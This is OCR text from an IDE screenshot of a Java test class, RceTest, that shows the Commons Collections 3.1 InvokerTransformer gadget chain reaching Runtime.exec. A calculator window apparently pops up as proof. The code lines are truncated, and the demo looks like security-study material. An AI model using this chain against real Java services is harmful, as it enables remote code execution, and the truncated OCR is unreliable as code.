 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help
CommonsCollections1 src test java RceTest
RceTest
Project
Project
main
test
java
target
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_301
commons-collections-3.1
commons-collections-3.1.jar library roo
META-INF
org.apache.commons.collections
bag
bidimap
buffer
collection
comparators
RceTest.java InvokerTransformer.java ConstantTransformer.class ChainedTransforn
1 10 4 14
55
56 public class RceTest{
57 public static void main(String[] args) {
58 Transformer[] chainedTransformer = new Transformer[]{
59 new ConstantTransformer(Runtime.class),
60 new InvokerTransformer( methodName: "getMethod",
61 new InvokerTransformer( methodName: "invoke" ,ne
62 new InvokerTransformer( methodName: "exec", new
63 };
64 ChainedTransformer transformer = new ChainedTransformer(chained
65 transformer.transform( object: null);
66 }
67 }
68
Hierarchy: Subtypes of Transformer
Scope: All
InstantiateTransformer (org.apa
InstantiateTransformer (org.apa
FactoryTransformer (org.apach
FactoryTransformer (org.apach
CloneTransformer (org.apache.
CloneTransformer (org.apache
MapTransformer (org.apache
MapTransformer (org.apache
NOPTransformer (org.apache
NOPTransformer (org.apache
ConstantTransformer (org.apac
ConstantTransformer (org.apac
Anonymous in BeanMap (org.a
Anonymous in BeanMap (org.a
Maven
Hierarchy
Run: RceTest
"C:\Program Files\Java\jdk1.8.0_301\bin\java.exe" .
Process finished with exit code 0
Structure
Favorites
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Run TODO Problems Terminal Build Dependencies
1 Event Log
Build completed successfully with 3 warnings in 2 sec, 467 ms (moments ago)
67:2 CRL
S 中